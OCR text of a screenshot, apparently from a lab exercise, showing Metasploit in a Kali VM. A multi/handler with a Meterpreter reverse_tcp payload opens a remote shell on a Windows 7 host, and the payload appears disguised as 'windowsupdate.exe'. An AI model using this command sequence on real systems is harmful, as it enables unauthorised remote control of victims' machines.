 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 12:36 1
root@osboxes: ~
File Edit View Search Terminal Help
windowsupdate. .l0000000l.
exe ,d0d,
.
=[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload/windows/meterpreter/reverse_tcp
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.76.4
lhost => 192.168.76.4
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.76.4:4444
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.76.242
[*] Meterpreter session 1 opened (192.168.76.4:4444 -> 192.168.76.242:49158) at 2022-09-08 12:08:38 -0400
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows virtual7-PC\virtual7 @ VIRTUAL7-PC 192.168.76.4:4444 -> 192.168.76.242:49158 (192.168.76.242)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Home
Home
Desktop
Documents
Downloads
Pictures
Videos
Trash
+ Other Locations
Desktop Documents Downloads Music
Pictures Public Templates Videos
Right Ct
73°F
ENG
22:06